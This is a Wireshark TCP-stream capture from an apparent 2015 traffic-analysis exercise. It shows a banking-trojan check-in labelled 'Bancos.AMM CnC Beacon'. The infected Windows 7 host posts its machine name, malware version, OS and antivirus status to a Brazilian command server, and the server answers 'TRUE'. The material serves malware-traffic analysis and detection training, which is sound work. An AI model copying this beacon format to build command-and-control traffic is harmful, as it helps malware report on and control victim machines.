 Wireshark · Follow TCP Stream (tcp.stream eq 154) · 2015-08-07-traffic-analysis-exercise.pcap
POST /accord/point.php HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Host: australiano2015.com.br
Accept: text/html, */*
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
ID_MAQUINA=PERTRUIDE-PC&VERSAO=3.7&WIN=Microsoft+Windows+7+Home+Premium++6.1.7601&NAVEGADOR=&PLUGIN=Sem+Plugin&AV=Sem+Anti-
Virus+InstaladoHTTP/1.1 200 OK
Date: Wed, 05 Aug 2015 16:04:39 GMT
Content-Length: 9
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html
Set-Cookie: TS0194eee0=013c871b06d32a5a34d3738a33af95bd8dbaade713d043ffbed029a8cb7a8f1762517dfc2f; Path=/
TRUEFalse
Bancos.AMM CnC Beacon